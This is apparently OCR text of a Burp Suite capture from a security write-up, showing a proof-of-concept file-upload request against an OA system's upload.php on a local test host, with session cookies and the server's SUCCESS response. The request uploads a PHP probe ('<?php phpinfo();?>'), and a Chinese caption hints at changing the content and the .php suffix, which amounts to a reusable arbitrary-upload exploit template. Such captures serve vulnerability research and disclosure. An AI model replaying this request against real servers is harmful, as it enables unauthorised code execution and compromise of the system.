 Raw Params Headers Hex
1 POST /module/upload/upload.php?module=im HTTP/1.1
2 Host: 192.168.0.119
3 Content-Length: 748
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/81.0.4044.122 Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryURFU2zKdOga4y9On
6 Accept: */*
7 Origin: http://192.168.0.119
8 Referer: http://192.168.0.119/general/index.php?isIE=0&modify_pwd=0
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: USER_NAME_COOKIE=admin; OA_USER_ID=admin; PHPSESSID=
m61dgknc36bbh0q15d65cfvvr6; SID_1=70a4f587
12 Connection: close
13
14 ------WebKitFormBoundaryURFU2zKdOga4y9On
15 Content-Disposition: form-data; name="id"
16
17 WU_FILE_0
18 ------WebKitFormBoundaryURFU2zKdOga4y9On
19 Content-Disposition: form-data; name="name"
20
21 test.txt
22 ------WebKitFormBoundaryURFU2zKdOga4y9On
23 Content-Disposition: form-data; name="type"
24
25 text/plain
26 ------WebKitFormBoundaryURFU2zKdOga4y9On
27 Content-Disposition: form-data; name="lastModifiedDate"
28
29 Wed Apr 29 2020 10:42:45 GMT+0800 (□□□□□□□□□)
30 ------WebKitFormBoundaryURFU2zKdOga4y9On
31 Content-Disposition: form-data; name="size"
32
33 18
34 ------WebKitFormBoundaryURFU2zKdOga4y9On
35 Content-Disposition: form-data; name="file"; filename="test.txt"
36 Content-Type: text/plain
37
38 <?php phpinfo();?>
39 ------WebKitFormBoundaryURFU2zKdOga4y9On--
40
修改内容和.php的后缀
? < + > Type a search term 0 matches
Done
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 29 Apr 2020 08:35:56 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
9 Pragma: no-cache
10 X-Frame-Options: SAMEORIGIN
11 Content-Length: 354
12
13 {"id":"2874@2004_240642980,","name":"test.txt*","url":"\/inc\/attach.php
?AID=2874&MODULE=im&YM=2004&ATTACHMENT_ID=-1197559841&ATTACHMENT_NAME=te
st.txt","thumb":"\/inc\/attach.php?AID=2874&MODULE=im&YM=2004&ATTACHMENT
_ID=-1197559841&ATTACHMENT_NAME=test.txt&DIRECT_VIEW=1&THUMB=1","link":"
","icon":"\/static\/images\/file_type\/txt.gif","state":"SUCCESS"}
? < + > Type a search term 0 matches
微信号: Dawn_Sec
692 bytes | 55 millis